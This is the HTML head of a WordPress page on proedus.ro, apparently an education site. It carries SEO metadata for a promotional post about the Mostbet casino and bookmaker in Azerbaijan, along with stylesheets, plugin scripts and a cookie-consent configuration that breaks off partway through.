

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%C9%99smi-sa/
body_size: 40252
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Sa - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-rəsmi-sa/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Sa" />
	<meta property="og:description" content="Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Say Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Saytı Content Azərbaycanda Mostbet-də Necə Qeydiyyatdan Keçmək Olar Mostbet Əlavə Və Müştəri Dəstəyi Mostbet Tətbiqdə Oynamaq Üçün Mənə Ikinci Bir Hesab Lazımdır? Suallarınız&#8221; &#8220;Va? – Sosial Şəbəkələrdə Mostbet Azərbaycan Ilə Əlaqə Qurun Mostbet-də En Yeni Kazino Oyunları Aviator..." />
	<meta property="og:url" content="https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-rəsmi-sa/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:published_time" content="2024-01-18T01:16:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="22 de minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-sa/#article","isPartOf":{"@id":"https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-sa/"},"author":{"name":"","@id":""},"headline":"Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Sa","datePublished":"2024-01-18T01:16:32+00:00","mainEntityOfPage":{"@id":"https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-sa/"},"wordCount":4488,"commentCount":0,"publisher":{"@id":"https://proedus.ro/#organization"},"articleSection":["mostbet azerbaijan"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-sa/","url":"https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-sa/","name":"Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Sa - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"datePublished":"2024-01-18T01:16:32+00:00","breadcrumb":{"@id":"https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-sa/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-sa/"]}]},{"@type":"BreadcrumbList","@id":"https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-sa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://proedus.ro/blog/"},{"@type":"ListItem","position":3,"name":"Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Sa"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://proedus.ro/author/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" 